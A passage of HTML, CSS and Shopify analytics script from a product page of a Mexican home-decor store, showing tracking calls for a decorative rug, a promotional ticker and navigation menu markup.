      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7455328764056,"requestId":"16fbcd08-7c96-4ca3-9dbf-b77b42d2ab3d-1769181727","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":42241851588760,"productId":7455328764056,"productGid":"gid:\/\/shopify\/Product\/7455328764056","name":"Tapete Decorativo Adara T2257 - 60X90CM","price":"1520.00","sku":"10911","brand":"LAVIN","variant":"60X90CM","category":"Tapetes Decorativos","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":42241851588760,"productId":7455328764056,"productGid":"gid:\/\/shopify\/Product\/7455328764056","name":"Tapete Decorativo Adara T2257 - 60X90CM","price":"1520.00","sku":"10911","brand":"LAVIN","variant":"60X90CM","category":"Tapetes Decorativos","nonInteraction":true,"remote":false,"referer":"https:\/\/www.dorzav.mx\/products\/tapete-decorativo-adara-t2257"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.dorzav.mx/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.dorzav.mx/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="54918414488"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="152398495896"
  data-theme-name="Shrine PRO"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.dorzav.mx/api/collect"
></script>
</head>

  <body
    class="gradient link-btns--arrow action-btns--center"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group horizontal-ticker-section"><style data-shopify>.section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }

    .horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .color-scheme-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  

  
  @keyframes mobileHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e color-scheme-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient content-for-grouping section-sections--20360060666008__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style="--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;"
  >
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Envío Sin Costo en Tapetes Decorativos
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Paga Hasta 6 MSI
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Envío Sin Costo en Tapetes Decorativos
                </p>
              

            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Paga Hasta 6 MSI
                </p>
              

            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--20360060666008__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }

  
  html {
    --header-height: 96.86609686609687px
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
    html {
      --header-height: 64px
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
    
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky;
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left position-left header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
    
    

<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce is-body-scroll" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
    

<nav class="menu-drawer__navigation">
  <ul class="menu-drawer__menu menu-drawer__menu--slide menu-drawer__menu--icon- menu-drawer__menu--highlight- has-submenu list-menu" role="list">
      
      <li><details id="Details-menu-drawer-menu-item-1">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Sala
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-sala" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-1" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Sala
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/salas-a-la-medida" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Salas
                      </a></li><li><a href="/collections/mesas-para-sala" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Mesas para Sala
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><a href="/collections/tapetes-decorativos" class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
            
        
      
            Tapetes Decorativos
          </a></li>
      
      <li><details id="Details-menu-drawer-menu-item-3">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Iluminación
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-iluminacion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-3" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Iluminación
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/iluminacion-infantil/Infantil+Ni%C3%B1os" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Infantil
                      </a></li><li><a href="/collections/candiles" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Candiles
                      </a></li><li><a href="/collections/lamparas-de-mesa" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Lámparas de Mesa
                      </a></li><li><a href="/collections/lamparas-de-pie" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Lámparas de Pie
                      </a></li><li><a href="/collections/abanicos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Ventiladores
                      </a></li><li><a href="/collections/exterior/Exterior" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Exterior
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-4">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Decoración
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-decoracion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-4" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Decoración
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/set-de-cojines-decorativos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Cojines Decorativos
                      </a></li><li><a href="/collections/papel-tapiz" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Papel Tapiz
                      </a></li><li><a href="/collections/cuadros-decorativos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Cuadros Decorativos
                      </a></li><li><a href="/collections/espejos/Espejos" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Espejos
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-5">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Oficina
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-oficina" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-5" aria-expanded="true">
                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  Oficina
                </button>
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/sillas-de-oficina-direccion" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Silla Directivos
                      </a></li><li><a href="/collections/sillas-ejecutivas" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Silla Ejecutivos
                      </a></li><li><a href="/collections/sillas-operativas" class="menu-drawer__menu-item font- link link--text list-menu__item focus-inset">
                        Silla Operativos
                      </a></li></ul>
            </div>
          </div></li>
      
      <li><details id="Details-menu-drawer-menu-item-6">
            <summary class="menu-drawer__menu-item font- list-menu__item link link--text focus-inset">
              
        
      
              Sillas y Bancos
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-sillas-y-bancos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
                <button class="menu-drawer__close-button link link--text focus-inset" data-details="Details-menu-drawer-menu-item-6" aria-expanded="true">
                  <svg
